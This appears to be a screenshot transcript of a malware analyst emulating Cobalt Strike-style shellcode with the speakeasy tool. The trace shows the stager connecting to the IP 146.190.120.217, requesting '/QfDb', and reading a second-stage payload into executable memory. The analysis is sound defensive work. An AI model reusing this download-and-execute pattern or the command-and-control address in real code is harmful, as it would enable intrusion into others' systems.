 C:\Users\malw\Desktop\cobalt_strike>speakeasy -a x64 -r -t 3e1aadef9e05b98e31fc7994dd3405a45da77fbb69632e31f7aa95d397201de0.bin
* exec: shellcode
0x10ef: 'kernel32.LoadLibraryA("wininet")' -> 0x7bc00000
0x1107: 'wininet.InternetOpenA(0x0, 0x0, 0x0, 0x0, 0x0)' -> 0x20
0x1126: 'wininet.InternetConnectA(0x20, "146.190.120.217", 0x941, 0x0, 0x0, 0x3, 0x0, 0x0)' -> 0x24
0x1145: 'wininet.HttpOpenRequestA(0x24, 0x0, "/QfDb", 0x0, 0x0, 0x0, "INTERNET_FLAG_DONT_CACHE | INTERNET_FLAG_KEEP_CONNECTION | INTERN
ET_FLAG_NO_UI | INTERNET_FLAG_RELOAD", 0x0)' -> 0x28
0x1169: 'wininet.HttpSendRequestA(0x28, "User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET CLR 3.
0.04506.30)\r\\n", 0xffffffffffffffff, 0x0, 0x11d6)' -> 0x1
0x132a: 'kernel32.VirtualAlloc(0x0, 0x400000, 0x1000, "PAGE_EXECUTE_READWRITE")' -> 0x450000
0x1348: 'wininet.InternetReadFile(0x28, 0x450000, 0x2000, 0x1203e70)' -> 0x1
0x1348: 'wininet.InternetReadFile(0x28, 0x451000, 0x2000, 0x1203e70)' -> 0x1
0x450012: Unhandled interrupt: intnum=0x3
0x450012: shellcode: Caught error: unhandled_interrupt
* Finished emulating